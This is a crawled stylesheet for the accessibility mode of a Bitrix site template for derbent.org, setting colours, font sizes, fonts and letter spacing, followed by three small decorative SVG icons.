.special-aaVersion-on.special-aaColor-blue .jq-selectbox__search input {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__not-found {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__dropdown {
  background: #143c5a;
  color: #9fd7ff;
  padding: 4px;
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox li:hover {
  background: #9fd7ff;
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.focused .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-blue .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-blue .jq-selectbox.input-white .jq-selectbox__select {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table th,
.special-aaVersion-on.special-aaColor-blue .table th * {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-blue .table-hover tr:hover > td {
  background-color: #174467;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-bordered tbody + tbody tr:first-child td {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr {
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule tr td.vertical-separator {
  border-top-color: #9fd7ff;
  border-bottom-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-blue .table-schedule th.horisontal-separator {
  border-left-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.double-lection:hover {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.current {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day {
  color: rgba(20, 60, 90, 0.4);
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day i {
  color: rgba(20, 60, 90, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule td.old-day:hover {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-schedule thead th .h2 {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.active > a {
  text-decoration: none;
  color: #9fd7ff;
  border-color: #143c5a;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-blue .sidebar-nav li.parent > a:hover:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .right-arr:hover,
.special-aaVersion-on.special-aaColor-blue .left-arr:hover,
.special-aaVersion-on.special-aaColor-blue .page-navigation-pages a:hover {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .switch-block {
  background: #143c5a;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .switch-block-item.active {
  color: #143c5a;
  background: #9fd7ff;
  box-shadow: inset 0 0 0 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .program-item-box > ul > li {
  border: solid 1px #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .table-gray-header th span {
  color: #9fd7ff !important;
}
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-blue .links-list .has-child > a.opened:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-blue h2 a:hover,
.special-aaVersion-on.special-aaColor-blue .h2 a:hover {
  color: #143c5a;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-blue .icon,
.special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-blue .owl-next:after,
.special-aaVersion-on.special-aaColor-blue .owl-prev:after,
.special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-blue.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-blue .icon,
  .special-aaVersion-on.special-aaColor-blue .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-blue .owl-next:after,
  .special-aaVersion-on.special-aaColor-blue .owl-prev:after,
  .special-aaVersion-on.special-aaColor-blue .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-blue.png');
  }
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1,
.special-aaVersion-on.special-aaColor-blue h2,
.special-aaVersion-on.special-aaColor-blue .h2,
.special-aaVersion-on.special-aaColor-blue h3,
.special-aaVersion-on.special-aaColor-blue .h3,
.special-aaVersion-on.special-aaColor-blue h4,
.special-aaVersion-on.special-aaColor-blue .h4 {
  color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue h1,
.special-aaVersion-on.special-aaColor-blue .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-blue .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-blue .news-item-main .news-item-header a {
  color: #143c5a;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-blue .mobile-nav > ul {
  background: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .mobile-nav ul li.active > a {
  color: #9fd7ff;
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-blue .tts-tabs-switcher.active {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-blue ul.link-list li a:focus span {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li ul a {
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a {
  background: #143c5a;
  color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.parent > a:after {
  border-color: #143c5a;
}
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-blue .top-header-nav li.active > a:after {
  border-color: #9fd7ff;
}
.special-aaVersion-on.special-aaColor-blue .icon-hamburger,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-blue .active .icon-hamburger:after {
  background: #143c5a;
}
/* ==========================================================================
	   РњРµР»РєРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-small body,
.special-aaVersion-on.special-aaFontsize-small .news-item,
.special-aaVersion-on.special-aaFontsize-small .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-small .fz12,
.special-aaVersion-on.special-aaFontsize-small .fz14,
.special-aaVersion-on.special-aaFontsize-small .fz16,
.special-aaVersion-on.special-aaFontsize-small .fz18,
.special-aaVersion-on.special-aaFontsize-small .fz20,
.special-aaVersion-on.special-aaFontsize-small .mb-fz12,
.special-aaVersion-on.special-aaFontsize-small .mb-fz14,
.special-aaVersion-on.special-aaFontsize-small .mb-fz16,
.special-aaVersion-on.special-aaFontsize-small .mb-fz18,
.special-aaVersion-on.special-aaFontsize-small .mb-fz20,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-small .dt-fz12,
.special-aaVersion-on.special-aaFontsize-small .dt-fz14,
.special-aaVersion-on.special-aaFontsize-small .dt-fz16,
.special-aaVersion-on.special-aaFontsize-small .dt-fz18,
.special-aaVersion-on.special-aaFontsize-small .dt-fz20,
.special-aaVersion-on.special-aaFontsize-small .ld-fz12,
.special-aaVersion-on.special-aaFontsize-small .ld-fz14,
.special-aaVersion-on.special-aaFontsize-small .ld-fz16,
.special-aaVersion-on.special-aaFontsize-small .ld-fz18,
.special-aaVersion-on.special-aaFontsize-small .ld-fz20 {
  font-size: 16px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-small .fz22,
.special-aaVersion-on.special-aaFontsize-small .fz24,
.special-aaVersion-on.special-aaFontsize-small .fz26,
.special-aaVersion-on.special-aaFontsize-small .fz30,
.special-aaVersion-on.special-aaFontsize-small .mb-fz22,
.special-aaVersion-on.special-aaFontsize-small .mb-fz24,
.special-aaVersion-on.special-aaFontsize-small .mb-fz26,
.special-aaVersion-on.special-aaFontsize-small .mb-fz30,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-small .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-small .dt-fz22,
.special-aaVersion-on.special-aaFontsize-small .dt-fz24,
.special-aaVersion-on.special-aaFontsize-small .dt-fz26,
.special-aaVersion-on.special-aaFontsize-small .dt-fz30,
.special-aaVersion-on.special-aaFontsize-small .ld-fz22,
.special-aaVersion-on.special-aaFontsize-small .ld-fz24,
.special-aaVersion-on.special-aaFontsize-small .ld-fz26,
.special-aaVersion-on.special-aaFontsize-small .ld-fz30 {
  font-size: 26px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-small .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-small .aaFontsize a {
  line-height: 22.4px;
}
.special-aaVersion-on.special-aaFontsize-small .aa-block a {
  padding-left: 16px;
  padding-right: 16px;
}
.special-aaVersion-on.special-aaFontsize-small .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   РЎСЂРµРґРЅРёР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-normal body,
.special-aaVersion-on.special-aaFontsize-normal .news-item,
.special-aaVersion-on.special-aaFontsize-normal .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-normal .fz12,
.special-aaVersion-on.special-aaFontsize-normal .fz14,
.special-aaVersion-on.special-aaFontsize-normal .fz16,
.special-aaVersion-on.special-aaFontsize-normal .fz18,
.special-aaVersion-on.special-aaFontsize-normal .fz20,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz12,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz14,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz16,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz18,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz20,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz12,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz14,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz16,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz18,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz20,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz12,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz14,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz16,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz18,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz20 {
  font-size: 20px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-normal .fz22,
.special-aaVersion-on.special-aaFontsize-normal .fz24,
.special-aaVersion-on.special-aaFontsize-normal .fz26,
.special-aaVersion-on.special-aaFontsize-normal .fz30,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz22,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz24,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz26,
.special-aaVersion-on.special-aaFontsize-normal .mb-fz30,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-normal .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz22,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz24,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz26,
.special-aaVersion-on.special-aaFontsize-normal .dt-fz30,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz22,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz24,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz26,
.special-aaVersion-on.special-aaFontsize-normal .ld-fz30 {
  font-size: 30px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-normal .aaFontsize a {
  line-height: 28px;
}
.special-aaVersion-on.special-aaFontsize-normal .aa-block a {
  padding-left: 20px;
  padding-right: 20px;
}
.special-aaVersion-on.special-aaFontsize-normal .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Р‘РѕР»СЊС€РѕР№ СЂР°Р·РјРµСЂ С€СЂРёС„С‚Р° */
/* ========================================================================== */
.special-aaVersion-on.special-aaFontsize-big body,
.special-aaVersion-on.special-aaFontsize-big .news-item,
.special-aaVersion-on.special-aaFontsize-big .breadcrumb ul,
.special-aaVersion-on.special-aaFontsize-big .fz12,
.special-aaVersion-on.special-aaFontsize-big .fz14,
.special-aaVersion-on.special-aaFontsize-big .fz16,
.special-aaVersion-on.special-aaFontsize-big .fz18,
.special-aaVersion-on.special-aaFontsize-big .fz20,
.special-aaVersion-on.special-aaFontsize-big .mb-fz12,
.special-aaVersion-on.special-aaFontsize-big .mb-fz14,
.special-aaVersion-on.special-aaFontsize-big .mb-fz16,
.special-aaVersion-on.special-aaFontsize-big .mb-fz18,
.special-aaVersion-on.special-aaFontsize-big .mb-fz20,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz12,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz14,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz16,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz18,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz20,
.special-aaVersion-on.special-aaFontsize-big .dt-fz12,
.special-aaVersion-on.special-aaFontsize-big .dt-fz14,
.special-aaVersion-on.special-aaFontsize-big .dt-fz16,
.special-aaVersion-on.special-aaFontsize-big .dt-fz18,
.special-aaVersion-on.special-aaFontsize-big .dt-fz20,
.special-aaVersion-on.special-aaFontsize-big .ld-fz12,
.special-aaVersion-on.special-aaFontsize-big .ld-fz14,
.special-aaVersion-on.special-aaFontsize-big .ld-fz16,
.special-aaVersion-on.special-aaFontsize-big .ld-fz18,
.special-aaVersion-on.special-aaFontsize-big .ld-fz20 {
  font-size: 24px;
  line-height: 1.4;
}
.special-aaVersion-on.special-aaFontsize-big .fz22,
.special-aaVersion-on.special-aaFontsize-big .fz24,
.special-aaVersion-on.special-aaFontsize-big .fz26,
.special-aaVersion-on.special-aaFontsize-big .fz30,
.special-aaVersion-on.special-aaFontsize-big .mb-fz22,
.special-aaVersion-on.special-aaFontsize-big .mb-fz24,
.special-aaVersion-on.special-aaFontsize-big .mb-fz26,
.special-aaVersion-on.special-aaFontsize-big .mb-fz30,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz22,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz24,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz26,
.special-aaVersion-on.special-aaFontsize-big .tablet-fz30,
.special-aaVersion-on.special-aaFontsize-big .dt-fz22,
.special-aaVersion-on.special-aaFontsize-big .dt-fz24,
.special-aaVersion-on.special-aaFontsize-big .dt-fz26,
.special-aaVersion-on.special-aaFontsize-big .dt-fz30,
.special-aaVersion-on.special-aaFontsize-big .ld-fz22,
.special-aaVersion-on.special-aaFontsize-big .ld-fz24,
.special-aaVersion-on.special-aaFontsize-big .ld-fz26,
.special-aaVersion-on.special-aaFontsize-big .ld-fz30 {
  font-size: 34px;
  line-height: 15.4;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l {
  color: #000;
}
.special-aaVersion-on.special-aaFontsize-big .aaFontsize .fl-l,
.special-aaVersion-on.special-aaFontsize-big .aaFontsize a {
  line-height: 33.6px;
}
.special-aaVersion-on.special-aaFontsize-big .aa-block a {
  padding-left: 24px;
  padding-right: 24px;
}
.special-aaVersion-on.special-aaFontsize-big .aaColor a {
  padding-left: 4px;
  padding-right: 4px;
}
/* ==========================================================================
	   Tahoma */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-tahoma body {
  font-family: Tahoma, sans-serif !important;
}
.special-aaVersion-on.special-aaFont-tahoma .news-item-main .news-item-header a {
  font-family: Tahoma, sans-serif;
}
/* ==========================================================================
	   Times */
/* ========================================================================== */
.special-aaVersion-on.special-aaFont-times body {
  font-family: 'Times New Roman', Times, serif !important;
}
.special-aaVersion-on.special-aaFont-times .news-item-main .news-item-header a {
  font-family: 'Times New Roman', Times, serif;
}
/* ==========================================================================
	   lettaer-spacing: normal */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-normal body {
  letter-spacing: normal !important;
}
/* ==========================================================================
	   lettaer-spacing: big */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-big body {
  letter-spacing: 0.2em !important;
}
/* ==========================================================================
	   lettaer-spacing: extra */
/* ========================================================================== */
.special-aaVersion-on.special-aaKerning-extra body {
  letter-spacing: 0.4em !important;
}

/* End */
/* /bitrix/templates/color_derbent/css/fonts.css?16264296527614 */
/* /bitrix/templates/color_derbent/css/style.css?1626429652151575 */
/* /bitrix/templates/color_derbent/special_version.css?162642965478854 */


--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.org/bitrix/templates/color_derbent/img/show-map-bg.svg
body_size: 1257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="32px" viewBox="0 0 79 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.200000003">
        <g id="Group-4" stroke="#FFFFFF">
            <path d="M16.6433335,0.5 L62.3566665,0.5 L78.183338,31.5 L0.816661992,31.5 L16.6433335,0.5 Z" id="Rectangle"></path>
            <path d="M5.62246055,30.5070566 C5.62246055,30.5070566 8.50413699,30.1841347 17.7811702,25.986994 C26.9936231,21.8190708 27.3624437,16.2192005 33.0431062,13.1184735 C37.2094245,10.8443346 46.4338823,10.8936898 50.4603904,8.97881051 C57.4524383,5.65361477 58.3032499,1 58.3032499,1" id="Path-8" stroke-linecap="round" stroke-dasharray="2,3"></path>
            <path d="M61.4639383,30.5337944 C61.4639383,30.5337944 63.579746,28.0356787 67.0207625,26.7084051 C70.461779,25.3811314 74.5812377,24.8424861 74.5812377,24.8424861" id="Path-9" stroke-linecap="round" stroke-dasharray="2,3"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.org/bitrix/templates/color_derbent/img/tourist.svg
body_size: 3345
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27px" height="30px" viewBox="0 0 27 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 5</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Group-5" fill="#FFFFFF">
            <ellipse id="Oval-4" cx="18.6555118" cy="3.12720848" rx="3.13582677" ry="3.12720848"></ellipse>
            <path d="" id="Path-10"></path>
            <path d="M12.2069119,10.7679982 L11.3422238,13.4763731 C11.3422238,13.4763731 10.7370629,14.7278224 9.45159987,14.3754356 C8.16613688,14.0230488 8.35547203,12.6576082 8.35547203,12.6576082 L9.63469505,8.66980969 C9.63469505,8.66980969 9.76240077,8.37665172 10.0493591,8.13814362 C10.3363175,7.89963551 10.692845,7.79031851 10.692845,7.79031851 C10.692845,7.79031851 15.5382394,7.12975477 16.3425797,7.09693951 C17.1469201,7.06412425 19.0493498,7.44939209 19.0493498,7.44939209 C19.0493498,7.44939209 19.4983703,7.63084105 19.8002838,7.87208795 C20.1021973,8.11333484 20.2708692,8.42545886 20.2708692,8.42545886 L22.867974,12.3360515 L25.6598761,12.3626083 C25.6598761,12.3626083 26.9403654,12.5888826 26.9597652,13.8788549 C26.979165,15.1688271 25.7063213,15.4509335 25.7063213,15.4509335 L21.8382114,15.4509335 C21.8382114,15.4509335 21.3985022,15.405766 21.087854,15.1317815 C20.7772058,14.8577969 18.9612297,12.0063917 18.9612297,12.0063917 L17.6006892,18.1656862 C17.6006892,18.1656862 21.2130433,20.4764328 21.5670888,21.1679632 C21.9211343,21.8594936 22.8741597,28.4659586 22.8741597,28.4659586 C22.8741597,28.4659586 22.850512,29.5981858 21.6630721,29.8395932 C20.4756321,30.0810005 19.8002838,29.0908797 19.8002838,29.0908797 L18.7308908,22.9085311 L13.5806626,19.4404646 C13.5806626,19.4404646 12.995564,19.0983027 12.6601459,18.409925 C12.3247277,17.7215474 12.3477678,16.910198 12.3477678,16.910198 L13.9783824,10.485597 L12.2069119,10.7679982 Z" id="Path-11"></path>
            <path d="M11.775448,19.1302973 L9.35732666,28.1105294 C9.35732666,28.1105294 9.23811783,29.5333551 10.6006563,29.8648932 C11.9631948,30.1964312 12.5134438,28.8784878 12.5134438,28.8784878 L14.46488,21.4137503 C14.46488,21.4137503 12.9944687,20.4604057 12.5702628,20.1002351 C12.1460568,19.7400645 11.775448,19.1302973 11.775448,19.1302973 Z" id="Path-12"></path>
            <path d="M3.03217821,28.4411704 L0.992875826,27.9129069 C0.992875826,27.9129069 0.468300538,27.71142 0.243775044,27.3236025 C0.0192495506,26.9357849 0.054276075,26.3637231 0.054276075,26.3637231 L1.73619852,20.0739605 C1.73619852,20.0739605 1.94227771,19.2220526 2.74570843,18.7172683 C3.54913914,18.212484 4.57120237,18.2927671 4.57120237,18.2927671 L7.1943147,18.9419287 L8.10719041,15.6918413 C8.10719041,15.6918413 8.34708111,15.2619012 9.0146658,15.4183733 C9.6822505,15.5748455 9.62510266,16.0476178 9.62510266,16.0476178 L7.04747534,26.034608 C7.04747534,26.034608 5.67061021,25.2682273 4.33922879,26.0661888 C3.00784737,26.8641503 3.03217821,28.4411704 3.03217821,28.4411704 Z" id="Path-13"></path>
            <ellipse id="Oval-5" cx="5.74015748" cy="28.409894" rx="1.59448819" ry="1.59010601"></ellipse>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://derbent.org/bitrix/templates/color_derbent/img/wave-border.svg
body_size: 1094
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="9px" viewBox="0 0 17 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 29</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Волна-вектор" transform="translate(-8.000000, -127.000000)" fill="#A4783D">
            <path d="M8,127 L8,133.397609 C8,133.397609 8.13460199,133.549867 8.45006243,133.751373 C9.78411001,134.603521 12.400277,136.002762 16.5,135.999996 C20.599723,135.99723 23.2727171,134.546503 24.386414,133.751373 C24.7078272,133.521898 25,133.386141 25,133.386141 L25,127 C25,127 24.8851627,127.081788 24.4816792,127.460873 C23.2825277,128.587514 21.4784117,131.497689 16.5,131.485382 C11.5215883,131.473076 9.50023886,128.56543 8.50323639,127.460873 C8.18524834,127.108582 8,127 8,127 Z" id="Path-3-Copy-29"></path>
        </g>
